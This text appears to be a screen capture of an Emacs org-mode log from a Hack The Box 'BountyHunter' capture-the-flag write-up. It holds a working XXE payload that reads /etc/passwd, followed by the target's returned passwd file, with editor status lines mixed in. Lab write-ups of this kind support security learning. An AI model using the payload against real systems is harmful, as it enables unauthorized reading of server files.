 *vterminal<1>* *Org Src bountyhunter_log.org[ example ]*
#+TITLE: HTB - BountyHunter
#+AUTHOR: Leonardo Tamiano
Enumeration
nmap...
XXE payload
file /etc/passwd
#+begin_example
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
<bugreport>
  <title> &ent; </title>
  <cwe> 2 </cwe>
  <cvss> 3</cvss>
  <reward> 4 </reward>
</bugreport>
#+end_example
Il contenuto del file /etc/passwd
#+begin_example
#+end_example
2 1 bountyhunter_log.org 63:0 All LF UTF-8 Org
Mark set
Edit, then exit with ‘C-c '’ or abort with ‘C-c C-k’
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
development:x:1000:1000:Development:/home/development:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
2 *Org Src bountyhunter_log.org[ example ]* 34:66 11:43AM Mail LF UTF